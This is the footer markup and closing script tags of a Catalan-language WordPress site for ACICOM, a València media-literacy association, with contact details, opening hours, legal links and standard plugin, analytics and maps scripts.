					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-4" class="widget widget_media_image"><a href="https://www.acicom.org/"><img width="248" height="76" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%2076'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/uploads/2021/02/logo-footer_acicom.png" class="image wp-image-846  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Tenim com a missió la millora de la dieta mediàtica de la ciutadania.</p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-15" class="widget widget_text"><h5>Contacte</h5>			<div class="textwidget"><p>Carrer Sant Ferran, 12 -202 46001 València<br />
Telèfon: 665 585 389<br />
Correu: <a href="mailto:acicom@acicom.org" target="_blank">acicom@acicom.org</a></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-31" class="widget widget_text"><h5>Horaris d’atenció</h5>			<div class="textwidget"><p>9:00 a 14:00 dilluns a divendres<br />
16:00 a 18:00 dilluns a dimecres</p>
<p>Per a cites per la vesprada contactar amb gerencia@acicom.org</p>
</div>
		</div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-6" class="widget widget_text"><h5>Col·labora</h5>			<div class="textwidget"></div>
		</div><div id="text-20" class="widget widget_text">			<div class="textwidget"><p>Aquesta pàgina web ha estat possible gràcies a la col·laboració de:</p>
</div>
		</div><div id="media_image-9" class="widget widget_media_image"><a href="http://www.ceice.gva.es/va/"><img width="225" height="111" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20111'%3E%3C/svg%3E" data-src="https://acicom.org/wp-content/uploads/2024/10/Conselleria-Educacio-Universitats-i-Ocupacio1.png" class="image wp-image-12283  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p>© 2022 ACICOM | <a href="https://trazomania.com/" target="_blank" rel="noopener">Dissenyat per Trazomania.com </a></p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a href="https://acicom.org/avis-legal/" target="_blank" rel="noopener">Avís Legal </a> | <a href="https://acicom.org/proteccio-de-dades/" target="_blank" rel="noopener">Protecció de dades</a> | <a href="https://acicom.org/politica-de-cookie/" target="_blank" rel="noopener">Política de Cookie</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = '[ { "featureType": "landscape", "elementType": "labels", "stylers": [ { "visibility": "off" } ] },{ "featureType": "transit", "elementType": "labels", "stylers": [ { "visibility": "off" } ] },{ "featureType": "poi", "elementType": "labels", "stylers": [ { "visibility": "off" } ] },{ "featureType": "water", "elementType": "labels", "stylers": [ { "visibility": "off" } ] },{ "featureType": "road", "elementType": "labels.icon", "stylers": [ { "visibility": "off" } ] },{ "stylers": [ { "hue": "#00aaff" }, { "saturation": -100 }, { "gamma": 2.15 }, { "lightness": 12 } ] },{ "featureType": "road", "elementType": "labels.text.fill", "stylers": [ { "visibility": "on" }, { "lightness": 24 } ] },{ "featureType": "road", "elementType": "geometry", "stylers": [ { "lightness": 57 } ] } ]';
		/* ]]> */
		</script>		
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197852972-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-197852972-1');
		</script>

	<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" id="betterlinks-app-js-extra">
/* <![CDATA[ */
var betterLinksApp = {"betterlinks_nonce":"af717dd0f5","ajaxurl":"https://acicom.org/wp-admin/admin-ajax.php","site_url":"https://acicom.org"};
//# sourceURL=betterlinks-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=79fa258903cbd892da1f" id="betterlinks-app-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:04:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/acicom.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.9" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://acicom.org/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/qode-news/assets/js/news.min.js?ver=6.9" id="qode_news_script-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o baixeu l'\u00faltima versi\u00f3 des de https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Feu servir les tecles de fletxa cap amunt/cap avall per a incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/default_dynamic.js?ver=1749139837" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.9" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/qode-news/modules/like/js/qode-news-like.js?ver=6.9" id="qode-news-like-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/jquery.nicescroll.min.js?ver=6.9" id="niceScroll-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/nice-scroll-part.min.js?ver=6.9" id="qode-nice-scroll-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://acicom.org/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA4y_-BBUuwVXCfNlmDqZTLIr44cMLLnYY&amp;callback=Function.prototype&amp;loading=async&amp;libraries=marker&amp;ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//acicom.org/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.8.2" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//acicom.org/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.8.2" id="evcal_functions-js"></script>
<script type="text/javascript" src="//acicom.org/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.8.2" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.8.2" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//acicom.org/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.8.2" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.8.2" id="evo_moment-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=4.8.2" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//acicom.org/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.8.2" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://acicom.org/wp-admin/admin-ajax.php","rurl":"https://acicom.org/wp-json/","postnonce":"a1b2d3f207","ajax_method":"ajax","evo_v":"4.8.2"};
var evo_general_params = {"ajaxurl":"https://acicom.org/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://acicom.org/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"a1b2d3f207","nonce":"0dcdc7ee7d","evo_v":"4.8.2","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":"def"}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
